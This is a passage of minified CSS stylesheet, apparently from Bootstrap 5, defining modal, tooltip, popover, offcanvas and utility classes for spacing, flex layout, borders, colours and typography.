(max-width:575.98px){.modal-fullscreen-sm-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-sm-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-md-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-lg-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}.tooltip{word-wrap:break-word;display:block;font-family:urbane,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1080}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .tooltip-arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:-1px}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:-1px}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:-1px}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:-1px}.tooltip-inner{background-color:#000;border-radius:.25rem;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.popover{word-wrap:break-word;background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:block;font-family:urbane,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:276px;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;top:0;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.popover .popover-arrow{display:block;height:.5rem;position:absolute;width:1rem}.popover .popover-arrow:after,.popover .popover-arrow:before{border-color:transparent;border-style:solid;content:"";display:block;position:absolute}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{border-top-color:rgba(0,0,0,.25);border-width:.5rem .5rem 0;bottom:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after{border-top-color:#fff;border-width:.5rem .5rem 0;bottom:1px}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{height:1rem;left:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{border-right-color:rgba(0,0,0,.25);border-width:.5rem .5rem .5rem 0;left:0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after{border-right-color:#fff;border-width:.5rem .5rem .5rem 0;left:1px}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{border-bottom-color:rgba(0,0,0,.25);border-width:0 .5rem .5rem;top:0}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after{border-bottom-color:#fff;border-width:0 .5rem .5rem;top:1px}.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{border-bottom:1px solid #f0f0f0;content:"";display:block;left:50%;margin-left:-.5rem;position:absolute;top:0;width:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{height:1rem;right:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{border-left-color:rgba(0,0,0,.25);border-width:.5rem 0 .5rem .5rem;right:0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after{border-left-color:#fff;border-width:.5rem 0 .5rem .5rem;right:1px}.popover-header{background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);font-size:1rem;margin-bottom:0;padding:.5rem 1rem}.popover-header:empty{display:none}.popover-body{color:#2b3a44;padding:1rem}.offcanvas{background-clip:padding-box;background-color:#fff;bottom:0;display:flex;flex-direction:column;max-width:100%;outline:0;position:fixed;transition:transform .3s ease-in-out;visibility:hidden;z-index:1045}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{align-items:center;display:flex;justify-content:space-between;padding:1rem}.offcanvas-header .btn-close{margin-bottom:-.5rem;margin-right:-.5rem;margin-top:-.5rem;padding:.5rem}.offcanvas-title{line-height:1.5;margin-bottom:0}.offcanvas-body{flex-grow:1;overflow-y:auto;padding:1rem}.offcanvas-start{border-right:1px solid rgba(0,0,0,.2);left:0;top:0;transform:translateX(-100%);width:400px}.offcanvas-end{border-left:1px solid rgba(0,0,0,.2);right:0;top:0;transform:translateX(100%);width:400px}.offcanvas-top{border-bottom:1px solid rgba(0,0,0,.2);top:0;transform:translateY(-100%)}.offcanvas-bottom,.offcanvas-top{height:30vh;left:0;max-height:100%;right:0}.offcanvas-bottom{border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.clearfix:after{clear:both;content:"";display:block}.link-primary{color:#2b3a44}.link-primary:focus,.link-primary:hover{color:#222e36}.link-secondary{color:#00b0ca}.link-secondary:focus,.link-secondary:hover{color:#33c0d5}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffda5b}.link-warning:focus,.link-warning:hover{color:#ffe17c}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio:before{content:"";display:block;padding-top:var(--bs-aspect-ratio)}.ratio>*{height:100%;left:0;position:absolute;top:0;width:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{top:0}.fixed-bottom,.fixed-top{left:0;position:fixed;right:0;z-index:1030}.fixed-bottom{bottom:0}.sticky-top{position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}.hstack{align-items:center;flex-direction:row}.hstack,.vstack{align-self:stretch;display:flex}.vstack{flex:1 1 auto;flex-direction:column}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){clip:rect(0,0,0,0)!important;border:0!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.stretched-link:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{align-self:stretch;background-color:currentColor;display:inline-block;min-height:1em;opacity:.25;width:1px}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#2b3a44!important}.border-secondary{border-color:#00b0ca!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffda5b!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-3{margin-left:1rem!important;margin-right:1rem!important}.mx-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-5{margin-left:3rem!important;margin-right:3rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-0{margin-bottom:0!important;margin-top:0!important}.my-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-left:0!important;padding-right:0!important}.px-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.px-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-5{padding-left:3rem!important;padding-right:3rem!important}.py-0{padding-bottom:0!important;padding-top:0!important}.py-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:#6c757d!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:hsla(0,0%,100%,.5)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-end,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-end{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-start{border-bottom-left-radius:.25rem!important}.rounded-start{border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-left:0!important;margin-right:0!important}.mx-sm-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-sm-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-sm-3{margin-left:1rem!important;margin-right:1rem!important}.mx-sm-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-sm-5{margin-left:3rem!important;margin-right:3rem!important}.mx-sm-auto{margin-left:auto!important;margin-right:auto!important}.my-sm-0{margin-bottom:0!important;margin-top:0!important}.my-sm-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-sm-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-sm-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-sm-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-sm-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-sm-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-left:0!important;padding-right:0!important}.px-sm-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-sm-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-sm-3{padding-left:1rem!important;padding-right:1rem!important}.px-sm-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-sm-5{padding-left:3rem!important;padding-right:3rem!important}.py-sm-0{padding-bottom:0!important;padding-top:0!important}.py-sm-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-sm-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-sm-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-sm-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-sm-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom: